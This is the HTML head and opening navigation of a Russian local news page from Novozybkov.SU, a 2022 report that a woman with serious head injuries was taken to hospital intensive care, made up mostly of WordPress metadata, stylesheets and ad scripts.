

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%83-%D1%81-%D1%81%D0%B5%D1%80%D1%8C%D0%B5%D0%B7%D0%BD%D1%8B%D0%BC%D0%B8-%D1%82%D1%80%D0%B0%D0%B2%D0%BC%D0%B0%D0%BC%D0%B8-%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D1%8B/
body_size: 22481
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Женщину с серьезными травмами головы доставили в реанимацию больницы в Новозыбкове • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81-%d1%81%d0%b5%d1%80%d1%8c%d0%b5%d0%b7%d0%bd%d1%8b%d0%bc%d0%b8-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0%d0%bc%d0%b8-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d1%8b/" />
<link rel="shortlink" href="https://novozybkov.su/?p=137584" />
<meta name="description" content="Полиция проводит проверку по данному факту. Вчера, 23 июня, в приемное отделение на «скорой помощи» была доставлена пациентка 1969 года рождения." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Женщину с серьезными травмами головы доставили в реанимацию больницы в Новозыбкове" />
<meta property="og:description" content="Полиция проводит проверку по данному факту. Вчера, 23 июня, в приемное отделение на «скорой помощи» была доставлена пациентка 1969 года рождения. У женщины врачи диагностировали множественные ушибы…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81-%d1%81%d0%b5%d1%80%d1%8c%d0%b5%d0%b7%d0%bd%d1%8b%d0%bc%d0%b8-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0%d0%bc%d0%b8-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d1%8b/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/06/Безимени-1-28.jpg" />
<meta property="og:image:width" content="534" />
<meta property="og:image:height" content="255" />
<meta property="article:published_time" content="2022-06-24T08:41:57+00:00" />
<meta property="article:modified_time" content="2022-06-24T08:41:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Женщину с серьезными травмами головы доставили в реанимацию больницы в Новозыбкове" />
<meta name="twitter:description" content="Полиция проводит проверку по данному факту. Вчера, 23 июня, в приемное отделение на «скорой помощи» была доставлена пациентка 1969 года рождения. У женщины врачи диагностировали множественные ушибы…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/06/Безимени-1-28.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81-%d1%81%d0%b5%d1%80%d1%8c%d0%b5%d0%b7%d0%bd%d1%8b%d0%bc%d0%b8-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0%d0%bc%d0%b8-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d1%8b/","url":"https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81-%d1%81%d0%b5%d1%80%d1%8c%d0%b5%d0%b7%d0%bd%d1%8b%d0%bc%d0%b8-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0%d0%bc%d0%b8-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d1%8b/","name":"Женщину с серьезными травмами головы доставили в реанимацию больницы в Новозыбкове • Новозыбков.SU","description":"Полиция проводит проверку по данному факту. Вчера, 23 июня, в приемное отделение на «скорой помощи» была доставлена пациентка 1969 года рождения.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Женщину с серьезными травмами головы доставили в реанимацию больницы в Новозыбкове"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81-%d1%81%d0%b5%d1%80%d1%8c%d0%b5%d0%b7%d0%bd%d1%8b%d0%bc%d0%b8-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0%d0%bc%d0%b8-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d1%8b/"},"datePublished":"2022-06-24T08:41:57+00:00","dateModified":"2022-06-24T08:41:57+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 11.29ms meta | 1.24ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81-%d1%81%d0%b5%d1%80%d1%8c%d0%b5%d0%b7%d0%bd%d1%8b%d0%bc%d0%b8-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0%d0%bc%d0%b8-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d1%8b/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=878959853&#038;current-layout=single%7C%7Cpost%7C%7C137584' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1743337385&#038;current-layout=single%7C%7Cpost%7C%7C137584' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=2072256509&#038;current-layout=single%7C%7Cpost%7C%7C137584' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1951170923&amp;current-layout=single%7C%7Cpost%7C%7C137584" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=575226472&amp;current-layout=single%7C%7Cpost%7C%7C137584" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Женщину с серьезными травмами головы доставили в реанимацию больницы в Новозыбкове&raquo;" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81-%d1%81%d0%b5%d1%80%d1%8c%d0%b5%d0%b7%d0%bd%d1%8b%d0%bc%d0%b8-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0%d0%bc%d0%b8-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d1%8b/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%2583-%25d1%2581-%25d1%2581%25d0%25b5%25d1%2580%25d1%258c%25d0%25b5%25d0%25b7%25d0%25bd%25d1%258b%25d0%25bc%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bc%25d0%25b0%25d0%25bc%25d0%25b8-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%258b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%2583-%25d1%2581-%25d1%2581%25d0%25b5%25d1%2580%25d1%258c%25d0%25b5%25d0%25b7%25d0%25bd%25d1%258b%25d0%25bc%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bc%25d0%25b0%25d0%25bc%25d0%25b8-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%258b%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-137584 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-137584 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
